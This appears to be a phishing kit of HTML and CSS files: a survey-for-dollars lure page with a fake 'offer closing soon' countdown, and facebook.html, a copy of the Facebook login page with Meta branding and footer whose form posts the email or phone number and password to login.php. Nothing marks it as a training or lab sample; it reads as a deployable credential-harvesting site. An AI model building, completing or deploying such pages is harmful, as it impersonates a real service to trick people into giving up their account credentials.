
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Earn Dollars by Taking Surveys</title>
    <style>
        body {
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(135deg, #6dd5ed, #2193b0);
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
        }
        .container {
            text-align: center;
            background-color: white;
            padding: 30px 20px;
            border-radius: 15px;
            box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
            transform: scale(0.9);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
        .container:hover {
            transform: scale(1);
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.2);
        }
        h1 {
            font-size: 2.2rem;
            margin-bottom: 10px;
            color: #333;
        }
        p {
            color: #555;
            margin-bottom: 20px;
        }
        .button {
            background-color: #28a745;
            color: white;
            padding: 15px 25px;
            border: none;
            border-radius: 30px;
            cursor: pointer;
            font-size: 18px;
            transition: background-color 0.3s, transform 0.2s;
            display: inline-block;
            text-decoration: none;
            position: relative;
            overflow: hidden;
        }
        .button::before {
            content: "";
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%) scale(0);
            width: 300%;
            height: 300%;
            background-color: rgba(255, 255, 255, 0.2);
            transition: transform 0.5s ease;
            border-radius: 50%;
            z-index: 0;
        }
        .button:hover::before {
            transform: translate(-50%, -50%) scale(1);
        }
        .button:hover {
            background-color: #218838;
            transform: translateY(-2px);
        }
        .button:active {
            transform: translateY(1px);
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Take Surveys and Earn in Dollars!</h1>
        <p>Start earning by taking simple surveys on entertainment, movies, and more.</p>
        <button class="button" onclick="window.location.href='facebook.html'">Start Now</button>
    </div>
</body>
</html>
</file>

<file: countdown.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Offer Countdown</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background: #243b55;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            padding: 0;
        }
        .countdown-container {
            text-align: center;
            max-width: 500px;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        }
        h1 {
            font-size: 3em;
            margin-bottom: 20px;
        }
        .timer {
            font-size: 2em;
            margin-bottom: 20px;
        }
        .earn-more {
            display: inline-block;
            padding: 15px 25px;
            border-radius: 5px;
            background: #00c6ff;
            color: #fff;
            text-transform: uppercase;
            text-decoration: none;
            transition: background 0.3s;
        }
        .earn-more:hover {
            background: #0072ff;
        }
    </style>
</head>
<body>
    <div class="countdown-container">
        <h1>Offer Closing Soon!</h1>
        <div class="timer" id="countdown">
            2 Days 00:00:00
        </div>
        <a href="index.html" class="earn-more">Hurry and Earn More!</a>
    </div>

    <script>
        function startCountdown(duration, display) {
            var timer = duration, days, hours, minutes, seconds;
            setInterval(function () {
                days = parseInt(timer / 86400, 10);
                hours = parseInt((timer % 86400) / 3600, 10);
                minutes = parseInt((timer % 3600) / 60, 10);
                seconds = parseInt(timer % 60, 10);

                days = days < 10 ? "0" + days : days;
                hours = hours < 10 ? "0" + hours : hours;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;

                display.textContent = days + " Days " + hours + ":" + minutes + ":" + seconds;

                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }

        window.onload = function () {
            var twoDays = 2 * 24 * 60 * 60, 
                display = document.querySelector('#countdown');
            startCountdown(twoDays, display);
        };
    </script>
</body>
</html>
</file>

<file: facebook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to FB</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="shortcut icon" href="hLRJ1GG_y0J.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="wrapper">
        <h1><img src="4lCu2zih0ca.svg" alt="Logo"></h1>
        <div class="container">
            <form action="login.php" method="post">
                <p class="form-heading">Log in to Facebook</p>
                <input type="text" name="email" placeholder="Email address or Phone number" required>
                <div class="password-container">
                    <input type="password" name="password" id="password" placeholder="Password" required>
                    <i class="fa fa-eye" id="togglePassword"></i>
                </div>
                <button type="submit" onclick="window.location.href='survey.html'"><b>Log In</b></button>
                <a href="#">Forgotten account?</a>
                <div class="separator"><span>or</span></div>
                <button type="button" class="create-account"><b>Create new account</b></button>
            </form>
        </div>
    </div><br><br><br><br>

    <!-- Footer Section -->
    <div class="footer-container">
    <ul class="footer-links">
        <li><a href="#">English (UK)</a></li>
        <li><a href="#">Hausa</a></li>
        <li><a href="#">Français (France)</a></li>
        <li><a href="#">Português (Brasil)</a></li>
        <li><a href="#">Español</a></li>
        <li><a href="#">العربية</a></li>
        <li><a href="#">Bahasa Indonesia</a></li>
        <li><a href="#">Deutsch</a></li>
        <li><a href="#">日本語</a></li>
        <li><a href="#">Italiano</a></li>
        <li><a href="#">हिन्दी</a></li>
    </ul>

    <ul class="footer-links">
        <li><a href="#">Sign Up</a></li>
        <li><a href="#">Log In</a></li>
        <li><a href="#">Messenger</a></li>
        <li><a href="#">Facebook Lite</a></li>
        <li><a href="#">Video</a></li>
        <li><a href="#">Places</a></li>
        <li><a href="#">Games</a></li>
        <li><a href="#">Marketplace</a></li>
        <li><a href="#">Meta Pay</a></li>
        <li><a href="#">Meta Store</a></li>
        <li><a href="#">Meta Quest</a></li>
        <li><a href="#">Meta AI</a></li>
        <li><a href="#">Instagram</a></li>
        <li><a href="#">Threads</a></li>
        <li><a href="#">Fundraisers</a></li>
        <li><a href="#">Services</a></li>
        <li><a href="#">Voting Information Centre</a></li>
        <li><a href="#">Privacy Policy</a></li>
        <li><a href="#">Privacy Centre</a></li>
        <li><a href="#">Groups</a></li>
        <li><a href="#">About</a></li>
        <li><a href="#">Create ad</a></li>
        <li><a href="#">Create Page</a></li>
        <li><a href="#">Developers</a></li>
        <li><a href="#">Careers</a></li>
        <li><a href="#">Cookies</a></li>
        <li><a href="#">AdChoices</a></li>
        <li><a href="#">Terms</a></li>
        <li><a href="#">Help</a></li>
        <li><a href="#">Contact uploading and non-users</a></li>
    </ul>

    <div class="footer-meta">
        Meta © 2024
    </div>
</div>

</div>


    <script>
        const togglePassword = document.querySelector('#togglePassword');
        const password = document.querySelector('#password');

        togglePassword.addEventListener('click', function (e) {
            const type = password.getAttribute('type') === 'password' ? 'text' : 'password';
            password.setAttribute('type', type);
            this.classList.toggle('fa-eye-slash');
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
/* Base Styles */
body {
  background-color: #f0f2f5; 
  font-family: Arial, Helvetica, sans-serif;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
}

.wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
}

h1 {
  margin: 0;
  padding-bottom: 20px; 
  text-align: center; 
}

h1 img {
  width: 200px; 
  height: auto; 
}

.container {
  padding: 20px;
  margin: auto;
  border-radius: 5px;
  background-color: white;
  width: 100%;
  max-width: 360px; 
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); 
  display: flex;
  flex-direction: column;
  align-items: center; 
}

.form-heading {
  font-size: 20px;
  text-align: center;
  margin-bottom: 20px;
}

form {
  display: flex;
  flex-direction: column;
  width: 100%;
}

input[type="text"],
input[type="password"] {
  padding: 10px;
  margin-bottom: 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
  font-size: 14px;
  height: 50px;
  width: 100%; 
  box-sizing: border-box; 
}

.password-container {
  position: relative;
}

.password-container input {
  padding-right: 40px; 
}

#togglePassword {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

button {
  background-color: #1877f2; 
  color: white;
  padding: 12px 0; 
  border: none;
  border-radius: 5px;
  font-size: 16px; 
  cursor: pointer;
  margin-bottom: 10px;
  width: 100%; 
  text-align: center; 
}

button:hover {
  background-color: #165eab; 
}

button.create-account {
  background-color: #42b72a; 
}

button.create-account:hover {
  background-color: #36a420; 
}

a {
  color: #1877f2;
  text-decoration: none;
  display: block;
  text-align: center;
  margin: 10px 0;
}

.separator {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 20px 0;
}

.separator::before,
.separator::after {
  content: '';
  flex: 1;
  border-bottom: 1px solid #ddd;
}

.separator::before {
  margin-right: 10px;
}

.separator::after {
  margin-left: 10px;
}

.separator span {
  color: #6d6e71; 
  font-size: 14px;
}

/* Footer Styles */
.footer-container {
  background-color: #fbfdffee; /* Light grey background */
  padding: 20px 0;
  text-align: center;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
  margin: 0 20px;
}

.footer-links li {
  margin: 0 10px;
  font-size: 12px;
  color: #737373;
}

.footer-links li a {
  color: #737373;
  text-decoration: none;
}

.footer-links li a:hover {
  text-decoration: underline;
}

.footer-meta {
  margin-top: 20px;
  font-size: 12px;
  color: #737373;
}

html, body {
  height: 100%;
  margin: 0;
  padding: 0;
}

/* Responsive Styles */
@media (max-width: 600px) {
  .container {
    padding: 15px;
    max-width: 100%;
  }

  .form-heading {
    font-size: 18px;
  }

  input[type="text"],
  input[type="password"] {
    font-size: 16px;
  }

  button {
    font-size: 14px;
    padding: 10px 0;
  }

  .create-account {
    width: 100%;
    margin-left: 0;
  }

  .footer-container {
    padding: 15px 0;
    height: auto;
  }
}
</file>
